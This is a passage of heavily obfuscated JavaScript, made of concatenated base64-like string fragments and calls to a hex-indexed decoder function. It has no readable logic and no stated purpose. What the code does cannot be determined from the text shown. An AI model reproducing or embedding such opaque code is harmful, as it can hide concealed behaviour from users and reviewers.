Ehr'+('Q2tyYnEnLCdXNGY4V1EzZEpta2wnLCdkU'+_0x6845643u(0xe0)+'YyZWZXUHRjVVcnLCdXUDhaVzdyYmFxJyw'+_0x6845643u(0x10f)+'bycsJ1dPcWVvU2t5bkcnLCdXNHpzQm1vU'+_0x6845643u(0xfd)+'1jVycsJ1c1QmRPeFZkU0NrLycsJ1dPMHR'+'XNVpjSFk0JywnVzRkZE4yeGNMQ2tRJywn'+'V1JXTVc3L2NSc3EnLCd0SDlaZG1vaycsJ'+'1dPL2NQV0pkVENrbCcsJ1c3TmNVYTVVVz'+'cwJywnV1BidUU4ay9XUWEnLCdmQ2tyVzZ'+_0x6845643u(0x11f)+'OGtTZHEnLCdvU29TRjhvZFdPYScsJ3BTb'+'0xXUkNPV1BXJywnV1F6b3l4WC8nLCd1Q2'+'9tVzZTNFdQZScsJ29tb3BXUTdkS0NvQic'+'sJ3ZobVRXT2hjU0cnLCdXN2FTV1J4Y05n'+_0x6845643u(0x92)+'mNWMEcnLCd4U29LVzRLTVdRcScsJ2U4b3'+'NXUlZkVThvYycsJ1c1cUlXUnBjSDF5Jyw'+'neGRmcWRTbysnLCdpOG9vV08vZFFTb3kn'+'LCdXNUJkUzJ2RFdRaScsJ0NDa1VXNHhkT'+'DJ5JywncmdwZEdDa2luVycsJ0Y4azNFdi'+_0x6845643u(0x219)+_0x6845643u(0x204)+'a3hzeHBkVFcnLCdmbWsrV09YcWpHJywnV'+'zZCY1FTa1hvSXUnLCdBMVJkUG1rVWdxJy'+_0x6845643u(0x267)+'nLCdXT0tJVzZkY0lycScsJ1dRbnh6bWtq'+'V09HJywnZ1czZE5hU0knLCdXUkZjVkNrb'+'1c1V1InLCdGdVJkT1NrWmxHJywnQ1NrbF'+'c2N2RPd08n')+(_0x6845643u(0x75)+'ycsJ2NTb1JXNVBDblcnLCd2bWt4eHgvZF'+_0x6845643u(0x12e)+'XJywndlNrOEQyWmRWRycsJ1c0dTNhYS9k'+'R1cnLCdXUi9kR21rSlc1cnEnLCdpU29QV'+'zdiUWJhJywnVzY0OWRkSmRWcScsJ1dRdV'+_0x6845643u(0x2a4)+'4M2NTbW9vVzVPJywnV09ITVdQNWNzcScs'+'J1dSdm1XT25DRkcnLCdEMmRkUHQzZElHJ'+'ywndkpYWldRQmNUVycsJ2hDb2tXT1JkU2'+'1vaCcsJ2RXenllbW9mJywnV1FOZEkwUmR'+_0x6845643u(0x199)+'cndwcScsJ1c0RmNWOGtFYXEwJywnVzQ3Y'+'05hMUlXNWknLCdXUlJkVThrYlc0cmwnLC'+'dXNHl4b0dWZEpHJywnV096TUV1WGYnLCd'+_0x6845643u(0x1b7)+'V1JmTVdQUDV5YScsJ2s4bzRXNno3YXEnL'+'CdieHBjVEdtZCcsJ2NhZGROY2ljJywnQn'+'REbG5DbzcnLCdXUVZjT2F4ZEpDa3AnLCd'+'XNGRjT3FYNVc0MCcsJ1dPTzBXNnRkT1h5'+'JywnV1BWY1BoVmNVY20nLCd3SzBFV09oY'+'01xJywnVzVmeHc4b2pXUTQnLCdXUHRjUX'+_0x6845643u(0x116)+_0x6845643u(0x1ad)+'V1AvY1BhJywnV1AvZFN4eGRKTGknLCdXN'+'jlCV1JGZEhta0knLCd3S1JjVE5HcVc2N2'+'NIZERYZWEnLCdXNVZkVTJoY0g4a3AnLCd'+_0x6845643u(0x173)+'JywnVzQ0RVdPTmNWdjgnLCdzSlAvV08vY'+'0xhJywnVzVteWVKWmRQVycsJ21TbzJXNG'+'5qb1cnLCdX')+(_0x6845643u(0xaa)+'CdEMGY0bEdXJywnV1BQaFdPejh3YScsJ1'+'c3dUZXUWJpQThreVc1RFUnLCdXTzNkSk0'+_0x6845643u(0x1d9)+'Y09jdGRJY2knLCdXUjRkVzYvZFZKYScsJ'+'1c1YXp3Sk9IJywnVzd4Y0dxelJXN3EnLC'+'dibWtaV1FiQWphJywnVzc3Y1JkSmRWWks'+'nLCdXNjdjUVlaZFRXSycsJ1dSREN0TDlJ'+'JywnV1BsZEt3eGRTZ1cnLCdXUENpYTF5U'+'ycsJ1dSYXFubWs1bUcnLCdXUWRkUFNrbl'+_0x6845643u(0x14b)+'tcEplJywnVzRWY1RDa1hrYUMnLCdXT0Rm'+'dW1rYldQZScsJ1c2SmRRZzdjVVNrcycsJ'+'1c3T3JrR3BkR2EnLCd5bWtrVzV4ZFBYdS'+'csJ1c2Tzd5cjR5JywnVzVoY1Zta3RodHk'+'nLCdhOG9TVzdYVmJHJywnRHV2TWdIRycs'+'J3IySmRKOGtlYVcnLCdEQ2t6V09xWkRDb'+_0x6845643u(0x2be)+'FkY0hLOCcsJ1c2eGNOdEZkT1hhJywnVzc'+'0cldRM2NJdjQnLCdXUHVGanRtUicsJ1c1'+'dGRJTVpjU0NrMScsJ1dPR0ZXNjNkSnM0J'+'ywnY21rRFdPZnNpcScsJ1c3UmRJTUhnV1'+'FTJywndllIS1dRQmNUVycsJ0FoL2NUbW9'+_0x6845643u(0x187)+_0x6845643u(0x8c)+'0p4dmxkSmEnLCdXT1A4V1FqY0FhJywnc2'+_0x6845643u(0x12f)+'nV1FENXJNNVcnLCdnQ2swV1BIbWtHJywn'+'VzR4ZFFxQmNNdzQnLCdjMWxjTzhvWFdQd'+'ScsJ0N4cGRKbWszY3EnLCdXNG53V1AvZE'+'9TazknLCd4')+('ZXlzV1J4Y1BXJywnVzVHM2VjUmRVRycsJ'+'3haSENXUmxjVVcnLCdXNFJjTkpQeVc1MC'+'csJ2Vta0ZXNGZDZ2EnLCdEdUNwV1IzY0l'+'xJywnRkNrMFc3dGRRd2knLCdlTGxjUFpp'+'SScsJ2JDb3NXN2ZvbEcnLCdXTzFFV1Fya'+'HZhJywnZmQzZEt0YWEnLCdBOGt4VzdGZE'+'lkZScsJ2Jta3dmOG9HblcnLCdkZ3hjUEN'+'veldQQycsJ0JZNS9XUVZjVEcnLCd1bW9P'+'VzZDeVdSaScsJ1dQajVyeFhDJywnVzUzY'+'1ZxN2RWZE8nLCdFZkJjUDhvdlc1bScsJ3'+'hDb0FXN1JjVDJXJywna0pwZEljS1EnLCd'+'XUlBwV1FyS0NXJywnVzZoZEdmN2RLbWtI'+'JywneExlS1dSbGNKYScsJ1c3dVhXTzdjU'+_0x6845643u(0x7a)+'dZZWpXNUZjUFcnLCdXNDF3dzhvbFdSeSc'+_0x6845643u(0x1e6)+'UWN5Jywnc01laldRaGNPVycsJ2JDb1dXU'+'XkvV09LJywnVzVaY09abGRQWlMnLCdsQ2'+'8yV1B1L1dRaScsJ2daM2ROWVdUJywnV1J'+'GZEwwSmRNd0MnLCdmU2tYZG1vMm9xJywn'+'YnVwY09tb2xXUWEnLCdXNVJkT3UzZFFTa'+'2snLCdXT1cwVzdKY0dxUycsJ3dDa3dXNj'+_0x6845643u(0xee)+'UaEhsZEtHJywnVzZwY1FXRG9XNXEnLCdX'+_0x6845643u(0x14c)+'icsJ1c2WmRTaDlkV1J5JywncjEzZE9IRm'+_0x6845643u(0x266)+'zOWlXUGUnLCdXNjVhV1BwZE5ta3cnLCdz'+'cXFQRnN5JywnYjhvYVdQZGRSQ29CJywnV'+_0x6845643u(0x19a)+'csJ0I4b1BX')+('NnhjUnZHJywnV096OVdPVHpGcScsJ1dRd'+'GRMU2toVzVidycsJ2dTa3ZXT1RhZnEnLC'+'dXNVJjTVNrT290aScsJ2xyenRtbW9FJyw'+'nQWdkZFZiSmRUVycsJ1dSeGRJQ2tMVzRu'+'cCcsJ3FKYmpXUHhjS2EnLCdXUXRjTUx4Y'+'0dxRycsJ1c1bW5XUlJjS2hHJywndm1rTn'+_0x6845643u(0xfe)+'vT0Q4by9XUmknLCdmZDVhbm1vdycsJ3RT'+'azBXNDNkUXJhJywnVzVOY1J0aGRPdDQnL'+'CdXTzRjaWJ5TycsJ1c0cGRLZnBjSlNrcS'+'csJ3RjakxXUmxjVVcnLCdrMHRjVm1vR1d'+_0x6845643u(0xdd)+_0x6845643u(0xe6)+'2hmRycsJ1c0WEV2Q28vV1FXJywnVzZkZE'+'wwaGNSOGtWJywndHU0QldQdGNSVycsJ0R'+'LUzlXUVpjTVcnLCdXNDNkVmhUMVdRYScs'+_0x6845643u(0x251)+_0x6845643u(0x16d)+'csJ1c0NGV4cTRIJywnVzZOY1ZyaGRNcTQ'+'nLCdXT0dDVzRCZE1XUycsJ0FlMW5vYnEn'+'LCdwdkZjS21vQldRNCcsJ0JiSHhXUVpjV'+'mEnLCdXNS9kSDJOY0hta1cnLCdXNHBjVk'+'NrY2NaaScsJ2M4a3pXT2ZZZ2EnLCdXNHh'+'jSG1veldRaGNJYScsJ2liQmRMY2kzJywn'+'VzVpM2hXcGRSRycsJ1c2ZjF4OG9NV1FLJ'+'ywnV1FtMVc3TmNQWnknLCd2dWRkSUp4ZF'+'RXJywnZThrbGxTbzhrRycsJ1c2NUR1bW8'+_0x6845643u(0x24c)+'UENSV1FxJywndjhraVdScjJzcScsJ2k4a'+_0x6845643u(0x285)+'RkZElMcGNT')+('U2tSJywnV09idHdMajknLCdXNGFFa0h4Z'+'E5hJywnV1BSZE9ta01XN3pLJywnV1A4Ml'+_0x6845643u(0x25f)+'UVFdRaGRPbWtlJywncWNYb2dDb2onLCdX'+_0x6845643u(0x102)+_0x6845643u(0x278)+_0x6845643u(0x74)+'rVycsJ1c3T0NDV1d6JywnbENvMVdQQmRT'+'OG9MJywnbVNraFdQUHBpVycsJ1dPWmNPS'+'1ZjVUlLJywnaUNreFc1UEpmYScsJ3E4b0'+'NXNDdjVTI0JywnZVNvaVdSZGRKbW9FJyw'+'nZ0NvRFdQQmRTOG8yJywnZUNrMWdTb1Rv'+_0x6845643u(0x21d)+'2hXUFpjVmEnLCdXUGVyalgwWCcsJ1dPME'+_0x6845643u(0x239)+'PV1ByT3BhJywnV1E4cVc1UmRVR0cnLCdl'+'cmZ3b1NvSycsJ0ZhdnRXUGxjS0cnLCdXN'+'3BjTFNreWtzRycsJ0Ftb3RXNzNjTTEwJy'+_0x6845643u(0x164)+'nYW1vcVdPZGRQU29oJywnVzRiNHVTb2hX'+_0x6845643u(0xf1)+'285V1JxJywnVzUzZEd3RmRHQ29aJywnRX'+'UvY1FDb0VXNlcnLCdXUkJjVUNrL1c2YVo'+_0x6845643u(0x1c5)+'elcnLCdmbW9JVzd6amFxJywnRENrRlc2W'+'mRSdG0nLCdqbW9oV1BwZE84b0cnLCdXUW'+'lDVzRkZFBKTycsJ3pYbWdDWW0nLCd0d1p'+'kUXEzZEpXJywnVzR0ZEllVENXUUcnLCdX'+'NFQ2c0NvNFdScScsJ1c0L2ROd2ZkV1EwJ'+'ywnV1FDR1c0UmNLSjgnLCd2Q2tpVzRWZE'+'0zbScsJ1dQ')+('MEljSVdxJywnbDhvWXVtbzZXUEsnLCdpb'+'W9kQm1vZldRQycsJ0IwZGRNZEZkT3EnLC'+'dXT1ZkUndSZEl3UycsJ2J3ZGNSWXFFJyw'+_0x6845643u(0x15c)+'a3EnLCdFQ2ttVzRKZEh3VycsJ3BTb3NXT'+'3VNV1BhJywnVzQ3Y0lIYkMnLCdXN2lnV1'+'J4Y1VlNCcsJ1dSZmp5aEQ1JywneUNreFc'+'1bGRSZ0snLCdXN2hjVjhvaFdPcGNWVycs'+'J0ZDa2FXNjdkS3RPJywnRGVWZElta0lwV'+'ycsJ244b3VXT2VuV1JLJywnVzd4ZFBHZG'+'NQTDQnLCdySTVWZm1vMScsJ21Da1RXNGY'+'5ZkcnLCdFM2hjTVNvdVc3UycsJ3BTa2FX'+'NmZGZnEnLCdlU28wc21vL1dPcScsJ1c1e'+'GRQWlJjTkxlJywnbm1vWnVDb0xXUEcnLC'+_0x6845643u(0x175)+'PJywnVzZmbVdQL2RNOGsyJywnQU0wZldR'+'TmNNcScsJ1dQU1poQ2s4YXEnLCdXNk5kU'+'jNCZE5Da1EnLCdXT1hZQ3dyVycsJ2VDb3'+'BXUkJkVUNvNScsJ1dScGNQS3BjVnNpJyw'+_0x6845643u(0x1cd)+'LCdXNTg4ZUhCZEtxJywnbjhrcFdPZmhiY'+'ScsJ1c1ZGRMZVpjR1NrOScsJ1dSTmNNdm'+_0x6845643u(0x127)+_0x6845643u(0xc8)+'ZEthJywnV09KZFBta3lXNERVJywnV1F2Q'+'1dSUGN5VycsJ0JncGNUbW96VzZPJywnVz'+_0x6845643u(0xeb)+'sJ0NocUxXUkJjSFcnLCd1MjRuV1A3Y0xH'+'JywnVzVIMVdRSmRWOGtFJywnZThrS1c2d'+'i9ucScsJ3Zzek9XUUpjT1cnLCdXNUpjUW'+'MxYlc3Qycs')+('J1c2L2RIdi9kSThrLycsJ1dQVGp6U2s1V'+'09lJywndW1vblc0TmNQdnEnLCdlU29xVz'+'dib2RXJywnVzR4ZE5LQmRRS2UnLCdlS2h'+'jSVhTOCcsJ1dRTmRLZTNkSk1tJywnVzZw'+'Y09KL2RPdFMnLCduWUxRYlNvNicsJ3ZMV'+'mRPQ2thb0cnLCdXN0s5V09SY1VncScsJ3'+_0x6845643u(0x1ed)+'nVzVkY1V0aGRPR2UnLCdibWt3V1F2R2lx'+'JywnZFNrM1dPZnFqRycsJ1dSbjdCQ2tVV'+'1JHJywnVzU5b1dQM2NTS1JjVXNlVVc2Tm'+'NWdTAvJywnVzZaZE1meGRLOGsvJywnV1F'+_0x6845643u(0xc3)+'Y0d4QmNUWTgnLCd2ZTNkSnIzZE9HJywnV'+_0x6845643u(0xab)+'1raXl1ZGRRRycsJ3UyQmRUbWtrYXEnLCd'+'BMmxkVmNWZEhxJywnV09qN1dPajhzYScs'+'J1c1SmRLaHZ4V1JxJywneDhrd1c1eGRHS'+'HEnLCdiTHhjTkNvTFdQZScsJ0Z3UmRMOG'+'syYnEnLCdXNE5jT0laZEdKdScsJ1c3bGN'+'KQ281V1JOY0pxJywnQjhrQ1c0RmRKeGUn'+'LCdXUGo3cWhqaCcsJ1dRUGZ6aHZHJywnV'+'1B0ZEhta3pXN2Z3JywnYlNrd2xDb0RnRy'+'csJ2dDa3RuQ29DbGEnLCdXUmFaVzZMcm9'+'HJywnbHdGY1VjbTAnLCdXNGxkVXVwZEw4'+_0x6845643u(0xd5)+'WRjSHEnLCdXUlNRaVh1VycsJ2VDb2F2Q2'+'8xV1BHJywnZ1NrT1dPRFRvcScsJ3h2MTh'+_0x6845643u(0x16c)+'a0VXNG5lJywnV1FKY0hta1NXNUcxJywnZ'+'ENva1c0bkRmcScsJ1dPS2hXN2xkT0pxJy'+'wnZzhvd1c0')+('NHRXT0cnLCdnOG9EV1J5Z1dSOCcsJ1c3c'+_0x6845643u(0x1e8)+'s4VzVGZEl4eScsJ1dQRDlXTzlzdkcnLCd'+'XNHBkTXdaZExDa20nLCdXUnJzejBUSycs'+'J1c3VCtEQ29lV09HJywnV1FhS2Fta1JtV'+'ycsJ2hDa0dlbW9YakcnLCdmOGt3Zm1vOG'+'5hJywnQnZOY1RDby9XNFcnLCdXNGFCb2J'+'aZFZhJywnVzQzZEtMRmNTcVcnLCd5bWtG'+'VzZWZEkxeScsJ1c0RmRRTUhDV1JPJywnc'+_0x6845643u(0xf7)+'wncVNra1c3QmRQWksnLCd3U2tKVzROZEh'+_0x6845643u(0x2c2)+'TmRWU2tjJywnbEtwY0c4b2hXTzgnLCdXN'+'jdkUmhkY0pTa1knLCdDMHZXb0h5Jywnb3'+_0x6845643u(0xa7)+'Db1lXTy9kSVNvLycsJ1c3dGRISUZjUE5p'+'JywnZjhrcldQTEppVycsJ3BTa3NXT1hna'+'UcnLCd0bWtpeHZOZE9HJywnVzZGY01Ta3'+'Zhc1MnLCdXNWhjSDhvZldQZGNHVycsJ1c'+_0x6845643u(0x29e)+'V1IvZEpta3lXNHZsJywnV1BXaWVXYVYnL'+'CdvOG9ERThvM1dSRycsJ1dSUEF0MWpmJy'+'wndm1rWlc3eGRKTnEnLCdXT3hjVXZ4Y1R'+'adScsJ2lXM2RRSWljJywnb0NrQ1dQVFln'+'cScsJ2ZIRmRQWTRTJywnVzRCY1ZheGRIZ'+'GEnLCdXNXhkUFdwY1BnNCcsJ1dPV2NXNi'+'9jR3J1JywnblNva1c3TEprVycsJ1dSaGN'+'LU2tGVzc4SycsJ1dQVmRMQ2t5Vzc5Vycs'+'J1dSREFXUW5zcXEnLCdXNXBkSUpOY09nd'+'ScsJ2k4b05XNmY2bVcnLCdXT0pjT3gvY1'+'RIeScsJ29t')+('azdqbW9xblcnLCdjdTdjS1NvR1dPdScsJ'+'1c1YWVEY3FOJywnV083ZE1MU0ZXUGF4Vz'+'d0Y1A4b2NXNXlZVzZHJywnVzVKZFR4eGN'+'TQ2tYJywnV09qN1dPcnF6cScsJ29Db01X'+'UU5jVTI0SkFObGNTeFJkUm1vbCcsJ1c2M'+'2RTd0pjU0NrcicsJ0VTb2pXNUc3V1J5Jy'+_0x6845643u(0xa6)+'HJywnalNrWVc0ekZsYScsJ1c0UEtFU29u'+'V09LJywncWVOY1BTb0pXNDQnLCdmZ3RjU'+_0x6845643u(0x77)+_0x6845643u(0x18e)+_0x6845643u(0xc6)+'LCdrOGtaV1FyRW9HJywnVzc3Y090QmRUY'+_0x6845643u(0x121)+'RIcnknLCdXUmZqdGVUbycsJ1dQdGNQZEp'+'kSUNrRycsJ1c3cXFXUTdjVHdtJywnV1F5'+'elc3M2RSSVMnLCdCdVJkVlpOZEpxJywnc'+'DhvdVc2bkhmRycsJ1c2cWN5czBlJywnV1'+'IvZFRta0pXNjFCJywnV1JpMWhjS1InLCd'+'COGtHRk5kZElXJywnVzVWZFB0TmNRdVcn'+'LCdXT1pkTkxsZE54SycsJ29tazNXT0xIa'+'UcnLCd3ZUZkSXNwZEhhJywnVzZIQnFDb0'+'5XUE8nLCdubWtOV1JIZWthJywnYVNvbFc'+_0x6845643u(0x7f)+'b1VvcScsJ1c0eGRIWnRjR3U0JywnV1BDT'+'lc0WDZrVycsJ1dQT1BrbWsxbEcnLCd1bW'+'9UVzdkY0szYScsJ2s4a21XN0xzblcnLCd'+_0x6845643u(0xda)+'YScsJ3g4ayt0d0pkVFcnLCdxbW8yVzdHb'+'ldQaScsJ1c3RE9FU29JV1BxJywnV1JHcF'+'c2VFhiYScs')+(_0x6845643u(0x82)+'mknLCdXNHhjUFNvQVdSVmNTcScsJ3lTb3'+'dXN3U1V1F5JywnV09QUVdPblJxYScsJ0V'+_0x6845643u(0x209)+_0x6845643u(0x26d)+'CdXUEMyVzdOZFVJMCcsJ1c0SHVFU29UV1'+'BTJywnVzVWY1ZjN2RWYWknLCdFMi9kR1N'+'rWGtxJywnZlNrRFdSTFhqRycsJ1c1cGNJ'+'bWtGbmNPJywnVzV0ZE5kL2NHZm0nLCdnU'+'2tXYUNvdnBXJywndk1sZFJhVmRTRycsJ1'+'c1Q3JXUEpjSGZDJywnV09wZEpnQmRVaEM'+_0x6845643u(0x275)+'SkhPJywnV1F5Z1c0cGRWR0snLCdGR3I2V'+_0x6845643u(0x1a1)+'9teXNlJywnYW1vcVdPZGRHbW83JywnZGJ'+'UeGRDb0gnLCdXUHhjVTJ0Y1FYaScsJ0Zh'+'Zk9tOG92JywnVzZmQ3p4UycsJ1c3RmRWY'+'WhjVE1HJywndk1aZEhXUmRKVycsJ2lDa0'+_0x6845643u(0xfc)+'DbzNBOG8xV1IwJywnV1F6dVdPWEN3YScs'+'J1dQS2RnbWtZZUcnLCdXUnUwY1pPUycsJ'+'1dRVmNQYWxkU0NrRScsJ2RoQmNOQ29XV1'+'FlJywnV09pWGg4azRiRycsJ1c2ZGNSOG9'+'nV1BoY1VhJywnVzVsY1RIZkxXNXUnLCdX'+'NXBkTUdkY1ZmYScsJ1c1SmRJZmhkVG1rZ'+'icsJ2tDb2NGOG96V1B5JywnaG1rd2I4b1'+'cnLCdXUG5QV09ybHdHJywnQzhrV1c3TmR'+_0x6845643u(0x22d)+'YWUnLCdXUkpjVDhrZlc2MEInLCdic2xkS'+'WF1TScsJ3FnS01XUEJjT0cnLCdtMFpjVU'+_0x6845643u(0x189))+('TmROcjNjUXZlJywnQVNvOFc1SmNNTmknL'+'CdXNTR1V08vY0toTycsJ0RDa2d0TGRkUV'+'cnLCdXNXJ6dm1vUVdRTycsJ2VzUmRQV2l'+'uJywncmVsZFBxcGRRRycsJ0RDb1dXNFpj'+'SEtPJywna3UvY05tb3NXT20nLCdqbW9UV'+'1JSZFZDb00nLCd3U2s2VzR4ZEwzbScsJ1'+'c3WmNIYlZkSGJPJywncFNvS1dPL2RIOG9'+'pJywnRjJ4ZEk4a3dhYScsJ1c3ZVVCdGFJ'+'JywnZThrUGlDb05vRycsJ1c1ZGRJMVpjS'+_0x6845643u(0x255)+_0x6845643u(0x20d)+_0x6845643u(0x27e)+'LCdXUmlGanM0RCcsJ2xjWmRRSWUxJywnQ'+_0x6845643u(0xe8)+'duSk5kUldpdicsJ1dQaStXNUZjSGFTJyw'+'nV1A1aHZta0ZXUUsnLCdrQ2t6VzQ1emNh'+'JywnRjhrNVc3bGRTMGUnLCdtU2tnV09uR'+_0x6845643u(0x216)+_0x6845643u(0x1a0)+'QV1dnQ2tGblcnLCdXT0ZjSzNWY1FxaScs'+'J3lta2dXN2xkUnIwJywnV094ZFRTa0tXN'+'zV2JywnZm1vSFdSV2tXTzgnLCdpU2tyVz'+'REZHBhJywnZENrOGI4b2djRycsJ1c0aGN'+_0x6845643u(0xf3)+'Um1vNVdQbScsJ3k4b05XN080V09TJywnc'+'1Nrclc1QmRNRzAnLCdXUmEwVzVmcnBhJy'+'wnVzVGZEhIZGNUeGEnLCdXNDRLdUdxZic'+'sJ1dReitXUVQ1eHEnLCdFU2s0Vzc0Jywn'+'bjhvRnVDbzdXUmknLCdXNC9jVHN6U1c2Y'+'ScsJ1c2ZTFXUkJjVmd5JywnVzdLdWFXL2'+'RWYScsJ3JX')+('VGVmOG9sJywnZVNrWFc0UEVscScsJ1dRU'+'3hlWHVyJywnV1FiVEJlaGNNU2tYY2VWZE'+'kzZGNTYXUnLCdXTzAwVzcvY1BiMCcsJ3h'+'ZWE1XUEZjU0cnLCdlbWtqV09ESWNXJywn'+_0x6845643u(0x2a3)+'kNvU1c2YXZXT0cnLCdXUjBUVzZwY1RjSy'+'csJ0MyUFdqczgnLCdDZ1pjSkNveVc3Syc'+'sJ1dPN2NMdlJjUVcwJywndmdCZEl0UmRI'+'VycsJ1c0bWNXUmxjTXVlJywneENrYXh2N'+'2RKcScsJ1c3eGRJSGhjSnZ5JywnV1JCZF'+'B2L2RRdUsnLCdXN1NubWJSZEphJywnaEN'+'vcVdRaGRRbW9JJywndUNvTFc2dXJXT0sn'+'LCdXUXVvVzdKY0lXNCcsJ1dRMU1XUVBIR'+'GEnLCdiQ29JVzdUaWlHJywnVzZtOWFxM2'+'ROcScsJ1c0aW1pWkZkTnEnLCdibWswV1B'+'UY29hJywnc3FEcmdTb2cnLCdXNnhjTENr'+'aWljZScsJ2xTb05XNzk4ZFcnLCdXUnBjU'+'Vd4ZFY4a04nLCd5OGt0VzdoZEtYYScsJ3'+'VLOXBvSDQnLCdXNjNkUkw5QldROCcsJ3J'+'Tay9XNEpkR01lJywnQ01xNFdPN2NIcScs'+'J2tLaGNNQ29sV1FDJywncElqd2ptbzcnL'+'CdpbWthVzZmTW9XJywnb21vY1dSeGRWbW'+'8wJywnV1BMS3FlajQnLCdXUjNkVExCZE5'+'OeScsJ2J3QmNHQ29hV09xJywnVzRWY09j'+_0x6845643u(0x9f)+'Vc2amxnVycsJ1dPUGpXUFRueUcnLCd1U2'+'sxeGczZEhhJywnd0NrZUIyeGRIVycsJ1c'+'2bWtXUVJjUHVTJywnV1J5clc2cGNMWnkn'+_0x6845643u(0x1cc)+'HUnLCd6OGt3VzVwZElzTycsJ1dRNE9XNn'+'hjS0hLJywn')+('VzdhRmNJWmRQRycsJ3E4a09XNi9kSHVDJ'+'ywnbDhrd1c0bkhkcScsJ1c1bGRRTjVJV1'+'BPJywnV1JaY0pzZGRWU2tGJywnVzVwY1Z'+'tb1dXUGhjUWEnLCdEdUhWbHRpJywnVzZS'+'ZFN1dmhXUmknLCdqZjdjVWFXTicsJ2dTa'+'0JXUGZHa2EnLCduU29uVzZiK2RHJywnVz'+_0x6845643u(0x1aa)+_0x6845643u(0x108)+'LCdXNHhjTG1reHBidScsJ3lDb0JXN2hjS'+'jN5JywnVzdCZEx2dmRXUkMnLCd3SldXRm'+'N1JywnRUs3ZEpyQmRJVycsJ3FnV1NXUmx'+'jUEcnLCdXT1ZjTjhrcFc1RzYnLCdXT0N6'+'VzZoZEdyNCcsJ1dQRFFXUFQ1dlcnLCdid'+'zdjT0NvdVdPTycsJ0I4b0xXN3hjSXdXJy'+'wnVzVQTnNDb0pXUm0nLCdubW9mVzRuNGt'+'XJywnVzVpUWZIL2RRYScsJ1c3R1dpclJk'+'TUcnLCdXN2xjVlNrMGZHTycsJ1c2TmRLM'+'mRkSjhrVCcsJ1dPVmNSM0pjVGM4JywnV1'+'BYT0NDa2RXUG0nLCdnbWsxZlNvL2FxJyw'+'nRTFaZEhXbGRVYScsJ2hDa0lXNHZka2En'+'LCd4RzUvV09GY09xJywnV1J2RnRLMXAnL'+_0x6845643u(0x28e)+'VHJywnRnVoZFRTa0pocScsJ1c1cXNXUWR'+'jVEx1JywnVzd4Y0xKTEJXNmEnLCdXUWYz'+'VzYvZEdIeTVyOGtielNrenVKMCcsJ0RTb'+'2lXN0ZjTE4wJywnV1F0Y1NDa3lXNENOJy'+'wnRlNrVlc2eGRITUcnLCdXNlpkVnM3Y0x'+'4cScsJ0JleGRTOGtJZFcnLCdXNWlzV09a'+_0x6845643u(0x252)+'Vc1WDhlVycsJ25Da0pXNWJlbmEnLCduQ2'+'sxVzRMZmFh')+(_0x6845643u(0x212)+_0x6845643u(0x146)+_0x6845643u(0x13b)+_0x6845643u(0x22f)+'b1NXUjNjUkcnLCdxSzNjUW1vNlc1cScsJ'+'1dQVE9XUWZIdVcnLCdFR0x3YUNvMCcsJ0'+'JNeGRLbWtUbFcnLCdXNEZkTU14ZEs4a0c'+'nLCdGOGtXVzVWY05Ta0JXUmxkVG1rK1c3'+'RmNWS0ZkVHEnLCdXNnBkTHd6SFdPVycsJ'+_0x6845643u(0x25d)+'wnV1FHdHBta2NmcScsJ3V3TmRMOGtnb1c'+'nLCdXN3VYV1JWY09oeScsJ1dRNExwYjR2'+_0x6845643u(0x214)+'1lXUlcnLCdXUVdXa3M4dycsJ0Ztb21XNX'+'RjUndxJywnVzZxQW5jM2RTVycsJ1c3cGN'+'SU28wV1J0Y1JHJywnV1F1alc3cmxwRycs'+'J1dQQ3NXNEhlZ0cnLCdXNnE4Q1ltLycsJ'+'25ta1JXUmZLaXEnLCduU2s3cFcnLCdXT0'+_0x6845643u(0xb7)+'TV1JkZE5TazgnLCd3aHRjT0Nvb1c2Sycs'+'J1c1N2NUc2pzVzZHJywnVzZSY1JTa2xrd'+'EMnLCdwQ2s4a0NvZWphJywnVzQvY1VKUE'+'hXNTAnLCdXUUZjSmZ4Y1FacScsJ1dSS3V'+'iSktVJywnRktsZEdybGRHcScsJ1c2QmRP'+'MkJkTFNrOScsJ29tbzFDQ284V1FpJywnd'+'W1rQVc3N2RKSzQnLCdwbWtzZkNvM2hXJy'+'wnYUNrV1c1cmFuRycsJ1dSSmNPd1ZjVFl'+'xJywnV1FwY1ZMVmNWSmEnLCdxV2F0Q1l5'+'JywndVkxK2xtb3UnLCdmMUpjVVNvMFdRZ'+_0x6845643u(0xba)+'csJ1c3eGNQ')+('OG9EV1IzY09xJywnVzdWY05ta0djY3UnL'+'Cd2SWpGV09KY0lxJywnVzREM0Ztby9XUH'+'knLCdXNmVqV1JKY0czdScsJ2RTb2JXUTd'+'kRzhvYScsJ1dQUmRKOGtEVzViVicsJ1dR'+'N2NPbWtQVzYwdCcsJ1dSYVJkY2VVJywnV'+'zdCY05ZTDZXNGUnLCdXT0d4YThrbG5HJy'+'wndThrRVc1L2RJdWUnLCdXUk5kSG1rZVc'+_0x6845643u(0x2bd)+'LCdXNlpjR2JiVFc2eScsJ1c2dGRITG4zV'+'1JpJywnekNvSVc3T1FXUjgnLCduQ2s0Vz'+_0x6845643u(0x26b)+_0x6845643u(0xbe)+_0x6845643u(0xd1)+'ScsJ1c3UmRJTmpnV1BpJywnYjhvOFdSZU'+'FXUTgnLCd2d0JkSHNKZEtXJywnV085THV'+_0x6845643u(0xdc)+_0x6845643u(0x2c0)+_0x6845643u(0x2b1)+'dPZGNJcScsJ0JmdTZXUWhjUHEnLCdvTVJ'+_0x6845643u(0x165)+'VzZUQUU4b3FXUk8nLCdXUTNkUzNKZE4wQ'+'ycsJ1dSOWFCOGtoV09pJywnd2h0Y01Db3'+'BXNzgnLCdjU29TV1JSZEo4b2wnLCdXUWp'+'DV1E5RXFhJywnV1JPSlc2THZvRycsJ1dS'+'UGJXUEhDdnEnLCdwQ29kVzU5TWlhJywnV'+'zdGY01hYkFXNnEnLCdyZ3RkR0NrcGNHJy'+'wnb0NvS1dQQmRIQ28xJywnV095aVc2aGN'+_0x6845643u(0x2b4)+'cUQnLCdXT3lUVzczY09ITycsJ0Ntb25XN'+'0pjTXg4JywnVzZwY1BITGJXNTAnLCdpY2'+'xkR0ppMics')+('J1c2TmNQcTF5Vzd5JywnV1BCZEszTmROM'+'2knLCd0U29sVzRKY1B3dScsJ1c3M2RSTF'+'ZkTW1reicsJ1c3VC9XUmRkTThrLycsJ1c'+'3cGRLTTNjSnEnLCdEd21RV09OY1FhJywn'+_0x6845643u(0x7b)+_0x6845643u(0x1f9)+'dPOCcsJ2s4a09XUUxlZFcnLCdFOG9UVzU'+'4WFdSbScsJ3Btb3VXUks1V09LJywnVzVs'+'Y0liTE1XNG0nLCdjU